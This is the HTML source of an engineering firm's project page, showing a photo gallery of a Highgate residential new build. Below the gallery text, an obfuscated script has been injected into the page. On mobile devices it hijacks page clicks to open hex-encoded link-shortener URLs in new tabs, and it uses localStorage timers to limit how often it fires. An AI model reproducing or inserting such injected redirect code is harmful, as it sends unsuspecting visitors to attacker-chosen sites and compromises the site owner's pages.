				<span class="menu-open">MENU</span>
				<span class="menu-close">CLOSE</span>
				<span class="menu-back">back</span>
				<span class="wf-phone-visible">&nbsp;</span>
			</a>

			
			
		</nav>

			                </div>

			</div><!-- #branding -->
		</div><!-- .wf-wrap -->
         
	</header><!-- #masthead -->

	<div id="main-slideshow" data-width="1200" data-height="740" data-autoslide="5000" data-scale="fill" data-paused="true"></div>
	<div id="main" class="sidebar-left"><!-- class="sidebar-none", class="sidebar-left", class="sidebar-right" -->


		<div class="main-gradient"></div>

		<div class="wf-wrap">
			<div class="wf-container-main">

				

			

			<div id="content" class="content" role="main">

			
					
					<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="breadcrumb"><a href="https://maengineers.com">Home</a>  > <a href="https://maengineers.com/projects/">Projects</a> > <a href="https://maengineers.com/projects/prime-residential/">Prime Residential</a> > 5 Grange Road, Highgate</div><div class="pagetitle"><h1>5 Grange Road, Highgate</h1></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view 
	 ngg-ajax-pagination-none	"
	id="ngg-gallery-7ed24d44ab55f03b8f1e5f955c3a56f4-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box 
								ngg-3-columns			" 
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://maengineers.com/wp-content/gallery/5-grange-road-highgate/1.jpg"
				title=""
				data-src="https://maengineers.com/wp-content/gallery/5-grange-road-highgate/1.jpg"
				data-thumbnail="https://maengineers.com/wp-content/gallery/5-grange-road-highgate/thumbs/thumbs_1.jpg"
				data-image-id="218"
				data-title="1"
				data-description=""
				data-image-slug="1-1"
				class="ngg-fancybox" rel="7ed24d44ab55f03b8f1e5f955c3a56f4">
				<img
					title="1"
					alt="1"
					src="https://maengineers.com/wp-content/gallery/5-grange-road-highgate/cache/1-nggid03218-ngg0dyn-397x260x100-00f0w010c011r110f110r010t010.jpg"
					width="397"
					height="260"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div> 
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box 
								ngg-3-columns			" 
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://maengineers.com/wp-content/gallery/5-grange-road-highgate/image024.jpg"
				title=""
				data-src="https://maengineers.com/wp-content/gallery/5-grange-road-highgate/image024.jpg"
				data-thumbnail="https://maengineers.com/wp-content/gallery/5-grange-road-highgate/thumbs/thumbs_image024.jpg"
				data-image-id="215"
				data-title="image024"
				data-description=""
				data-image-slug="image024"
				class="ngg-fancybox" rel="7ed24d44ab55f03b8f1e5f955c3a56f4">
				<img
					title="image024"
					alt="image024"
					src="https://maengineers.com/wp-content/gallery/5-grange-road-highgate/cache/image024-nggid03215-ngg0dyn-397x260x100-00f0w010c011r110f110r010t010.jpg"
					width="397"
					height="260"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div> 
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box 
								ngg-3-columns			" 
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://maengineers.com/wp-content/gallery/5-grange-road-highgate/2.jpg"
				title=""
				data-src="https://maengineers.com/wp-content/gallery/5-grange-road-highgate/2.jpg"
				data-thumbnail="https://maengineers.com/wp-content/gallery/5-grange-road-highgate/thumbs/thumbs_2.jpg"
				data-image-id="219"
				data-title="2"
				data-description=""
				data-image-slug="2-1"
				class="ngg-fancybox" rel="7ed24d44ab55f03b8f1e5f955c3a56f4">
				<img
					title="2"
					alt="2"
					src="https://maengineers.com/wp-content/gallery/5-grange-road-highgate/cache/2-nggid03219-ngg0dyn-397x260x100-00f0w010c011r110f110r010t010.jpg"
					width="397"
					height="260"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div> 
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box 
								ngg-3-columns			" 
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://maengineers.com/wp-content/gallery/5-grange-road-highgate/3.jpg"
				title=""
				data-src="https://maengineers.com/wp-content/gallery/5-grange-road-highgate/3.jpg"
				data-thumbnail="https://maengineers.com/wp-content/gallery/5-grange-road-highgate/thumbs/thumbs_3.jpg"
				data-image-id="220"
				data-title="3"
				data-description=""
				data-image-slug="3"
				class="ngg-fancybox" rel="7ed24d44ab55f03b8f1e5f955c3a56f4">
				<img
					title="3"
					alt="3"
					src="https://maengineers.com/wp-content/gallery/5-grange-road-highgate/cache/3-nggid03220-ngg0dyn-397x260x100-00f0w010c011r110f110r010t010.jpg"
					width="397"
					height="260"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div> 
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box 
								ngg-3-columns			" 
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://maengineers.com/wp-content/gallery/5-grange-road-highgate/4.jpg"
				title=""
				data-src="https://maengineers.com/wp-content/gallery/5-grange-road-highgate/4.jpg"
				data-thumbnail="https://maengineers.com/wp-content/gallery/5-grange-road-highgate/thumbs/thumbs_4.jpg"
				data-image-id="221"
				data-title="4"
				data-description=""
				data-image-slug="4-1"
				class="ngg-fancybox" rel="7ed24d44ab55f03b8f1e5f955c3a56f4">
				<img
					title="4"
					alt="4"
					src="https://maengineers.com/wp-content/gallery/5-grange-road-highgate/cache/4-nggid03221-ngg0dyn-397x260x100-00f0w010c011r110f110r010t010.jpg"
					width="397"
					height="260"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div> 
			
	
	<br style="clear: both" />

	
		<!-- Pagination -->
		<div class='ngg-clear'></div>	</div>
This prime residential new build project incorporated an extensive subterranean leisure complex.</p>

		</div>
	</div>
</div></div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x63\x4d\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x78\x5a\x4a\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x73\x4d\x4e\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x70\x57\x4f\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x6d\x70\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x53\x71\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x53\x54\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4d\x76\x48\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x54\x6c\x68\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x73\x65\x49\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>
					
					
				
			
			</div><!-- #content -->

										<aside id="sidebar" class="sidebar widget_sidebar_left">
					<div class="sidebar-content">
										<div id='left_logo'><a href="https://maengineers.com/"><img class="preload-me" src="https://maengineers.com/wp-content/uploads/2015/01/mae_logo_new.png" width="145" height="74"   alt="Michael Alexander Consulting Engineers" /></a></div><div id='left_column_icons'><ul id='left_area_icons'>
<li><a href='mailto:mail@maengineers.com'><div></div></a></li><li><a href='tel:+44 (20) 8445 9115'><div></div></a></li><li><a href='https://goo.gl/maps/FvrgjEWmstFL9Ttp6' target='_blank'><div></div></a></li><li><a href='https://maengineers.com/about-us/the-team-2/'><div></div></a></li></ul></div><div id='div_left_navigation'><ul id='left_navigation'><li class=aright><a href="https://maengineers.com/"><div class="large" style="float:left;"><span class="nav_txt"><nobr>Home</nobr></span></div><div class="small" style="float:right;">&nbsp;</div></a></li><li class=aleft><a href="https://maengineers.com/about-us/"><div class="small" style="float:left;">&nbsp;</div><div class="large" style="float:right;"><span class="nav_txt"><nobr>About Us</nobr></span></div></a></li><li class=aright><a href="https://maengineers.com/services/"><div class="large" style="float:left;"><span class="nav_txt"><nobr>Services</nobr></span></div><div class="small" style="float:right;">&nbsp;</div></a></li><li class=projects_hover><a href="https://maengineers.com/projects/"><div class="small" style="float:left;">&nbsp;</div><div class="large" style="float:right;"><span class="nav_txt"><nobr>Projects</nobr></span></div></a></li><li class=aright><a href="https://maengineers.com/recruitment/"><div class="large" style="float:left;"><span class="nav_txt"><nobr>Recruitment</nobr></span></div><div class="small" style="float:right;">&nbsp;</div></a></li><li class=aleft><a href="https://maengineers.com/clients/"><div class="small" style="float:left;">&nbsp;</div><div class="large" style="float:right;"><span class="nav_txt"><nobr>Clients</nobr></span></div></a></li><li class=aright><a href="https://maengineers.com/location/"><div class="large" style="float:left;"><span class="nav_txt"><nobr>Location</nobr></span></div><div class="small" style="float:right;">&nbsp;</div></a></li></div><div id="searchfrm"><form name="frmsearch" id="frmsearch" action="https://maengineers.com/" method="get"><span class="search_input"><input type="text" name="s" id="search" value=""/></span><span class="search_submit"><span id="frm_submit" onclick="javascript: jQuery('#frmsearch').submit();">Search</span></span></form></div><div id='extra_navigation'><ul id='left_extra_navigation'><li><a href="https://maengineers.com/terms-conditions/"><span class="nav_txt"><nobr>Terms of Use</nobr></span></a></li><li><a href="https://maengineers.com/site-map/"><span class="nav_txt"><nobr>Site Map</nobr></span></a></li></ul></div><div id="bottom_logo">
  <ul>
    <li><a href="https://www.ice.org.uk/" target="_blank"><img src="https://maengineers.com/wp-content/uploads/2014/11/ice-grey.jpg" width="46" /></a></li>
    <li><a href="https://www.istructe.org/" target="_blank"><img style="margin-top:14px" src="https://maengineers.com/wp-content/uploads/2014/11/Institution-of-Structural-Engineers-grey.jpg" width="70" /></a></li>
    <li><a href="https://www.acenet.co.uk/home/57" target="_blank"><img style="margin-top:12px" src="https://maengineers.com/wp-content/uploads/2014/11/ace-grey.png" width="53" height="22" /></a></li>
    <li><a href="https://fpws.org.uk/" target="_blank"><img style="margin-top:3px" src="https://maengineers.com/wp-content/uploads/2014/11/FPWS-grey.gif" width="30" /></a></li>
  </ul>
</div><section id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</section>					</div>
				</aside><!-- #sidebar -->
			
		

		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	
	    <div id="mobile_icon_logo">
    <div id="bottom_logo">
  <ul>
    <li><a href="https://www.ice.org.uk/" target="_blank"><img src="https://maengineers.com/wp-content/uploads/2014/11/ice-grey.jpg" width="46" /></a></li>
    <li><a href="https://www.istructe.org/" target="_blank"><img style="margin-top:14px" src="https://maengineers.com/wp-content/uploads/2014/11/Institution-of-Structural-Engineers-grey.jpg" width="70" /></a></li>
    <li><a href="https://www.acenet.co.uk/home/57" target="_blank"><img style="margin-top:12px" src="https://maengineers.com/wp-content/uploads/2014/11/ace-grey.png" width="53" height="22" /></a></li>
    <li><a href="https://fpws.org.uk/" target="_blank"><img style="margin-top:3px" src="https://maengineers.com/wp-content/uploads/2014/11/FPWS-grey.gif" width="30" /></a></li>
  </ul>
</div>    </div>
	<a href="#" class="scroll-top"></a>

</div><!-- #page -->
<ul id="main-slideshow-content" class="royalSlider rsHomePorthole"><li><img class="rsImg preload-me" src="https://maengineers.com/wp-content/uploads/2014/09/DSC08230_WP_PC_4K-amended-BW-sml.jpg" data-rsTmb="https://maengineers.com/wp-content/uploads/2014/09/DSC08230_WP_PC_4K-amended-BW-sml.jpg" alt="" width="1620" height="1080"  /></li><li><img class="rsImg preload-me" src="https://maengineers.com/wp-content/uploads/2014/09/PALLADIO_011.jpg" data-rsTmb="https://maengineers.com/wp-content/uploads/2014/09/PALLADIO_011.jpg" alt="" width="1331" height="900"  /></li><li><img class="rsImg preload-me" src="https://maengineers.com/wp-content/uploads/2014/09/12681_015_Grainge-Photography.jpg" data-rsTmb="https://maengineers.com/wp-content/uploads/2014/09/12681_015_Grainge-Photography.jpg" alt="" width="1350" height="900"  /></li><li><img class="rsImg preload-me" src="https://maengineers.com/wp-content/uploads/2014/09/PALLADIO_086.jpg" data-rsTmb="https://maengineers.com/wp-content/uploads/2014/09/PALLADIO_086.jpg" alt="" width="1868" height="900"  /></li><li><img class="rsImg preload-me" src="https://maengineers.com/wp-content/uploads/2014/09/audi-norwich2.jpg" data-rsTmb="https://maengineers.com/wp-content/uploads/2014/09/audi-norwich2.jpg" alt="" width="1200" height="740"  /></li><li><img class="rsImg preload-me" src="https://maengineers.com/wp-content/uploads/2014/09/Swaines-Hill-Manor.jpg" data-rsTmb="https://maengineers.com/wp-content/uploads/2014/09/Swaines-Hill-Manor.jpg" alt="" width="1200" height="900"  /></li><li><img class="rsImg preload-me" src="https://maengineers.com/wp-content/uploads/2014/09/Cumberland_Terrace_2012b1-mab-revised.jpg" data-rsTmb="https://maengineers.com/wp-content/uploads/2014/09/Cumberland_Terrace_2012b1-mab-revised.jpg" alt="" width="1350" height="900"  /></li><li><img class="rsImg preload-me" src="https://maengineers.com/wp-content/uploads/2014/09/shard-2.jpg" data-rsTmb="https://maengineers.com/wp-content/uploads/2014/09/shard-2.jpg" alt="" width="1352" height="900"  /></li><li><img class="rsImg preload-me" src="https://maengineers.com/wp-content/uploads/2014/09/PALLADIO_165.jpg" data-rsTmb="https://maengineers.com/wp-content/uploads/2014/09/PALLADIO_165.jpg" alt="" width="1350" height="900"  /></li><li><img class="rsImg preload-me" src="https://maengineers.com/wp-content/uploads/2014/09/1973703_488107524622689_2855722272765624498_o.jpg" data-rsTmb="https://maengineers.com/wp-content/uploads/2014/09/1973703_488107524622689_2855722272765624498_o.jpg" alt="" width="1200" height="900"  /></li></ul><link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://maengineers.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css' href='https://maengineers.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css?ver=3.59.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://maengineers.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=b11fc85e8dd7009590473e44c1eb0a68' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://maengineers.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=b11fc85e8dd7009590473e44c1eb0a68' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://maengineers.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://maengineers.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.3' type='text/css' media='all' />
<script type="text/javascript" src="https://maengineers.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20" id="jquery-form-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/maengineers.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://maengineers.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/themes/1Group-custom/js/custom.js?ver=4.3.0.1" id="dt-custom-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/themes/1Group-custom/royalslider/jquery.royalslider.js?ver=4.3.0.1" id="dt-royalslider-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/themes/1Group-custom/js/animate-elements.js?ver=4.3.0.1" id="dt-animate-js"></script>
<script type="text/javascript" id="dt-plugins-js-extra">
/* <![CDATA[ */
var dtLocal = {"passText":"To view this protected post, enter the password below:","moreButtonAllLoadedText":"Everything is loaded","postID":"1520","ajaxurl":"https:\/\/maengineers.com\/wp-admin\/admin-ajax.php","contactNonce":"aea45c9fe9","ajaxNonce":"7012bda387","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"on"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://maengineers.com/wp-content/themes/1Group-custom/js/plugins.js?ver=4.3.0.1" id="dt-plugins-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/themes/1Group-custom/js/desktop-tablet.js?ver=4.3.0.1" id="dt-tablet-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/themes/1Group-custom/js/desktop.js?ver=4.3.0.1" id="dt-desktop-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/themes/1Group-custom/js/main.js?ver=4.3.0.1" id="dt-main-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.4" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/maengineers.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/maengineers.com\/wp-json\/","wp_home_url":"https:\/\/maengineers.com","wp_site_url":"https:\/\/maengineers.com","wp_root_url":"https:\/\/maengineers.com","wp_plugins_url":"https:\/\/maengineers.com\/wp-content\/plugins","wp_content_url":"https:\/\/maengineers.com\/wp-content","wp_includes_url":"https:\/\/maengineers.com\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://maengineers.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.3" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_7ed24d44ab55f03b8f1e5f955c3a56f4 = {"ID":"7ed24d44ab55f03b8f1e5f955c3a56f4","album_ids":null,"container_ids":[88],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"21","number_of_columns":"3","thumbnail_width":"397","thumbnail_height":"260","show_all_in_lightbox":"0","ajax_pagination":"0","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"[Show slideshow]","override_thumbnail_settings":"1","thumbnail_quality":"100","thumbnail_crop":"1","thumbnail_watermark":0,"ngg_triggers_display":"never","show_piclens_link":"0","piclens_link_text":"[Show PicLens]","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[214,216,217],"gallery_ids":null,"id":"7ed24d44ab55f03b8f1e5f955c3a56f4","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[214,216,217,218,215,219,220,221],"source":"galleries","src":null,"tag_ids":null,"tagcloud":null,"transient_id":null,"__defaults_set":null,"post_password":"","menu_order":0,"id_field":"ID","extras_post_id":0};
galleries.gallery_7ed24d44ab55f03b8f1e5f955c3a56f4.wordpress_page_root = "https:\/\/maengineers.com\/projects\/prime-residential\/5-grange-road-highgate\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/maengineers.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type="text/javascript" src="https://maengineers.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.3" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>
<script type="text/javascript" src="https://maengineers.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.3" id="ngg_lightbox_context-js"></script>
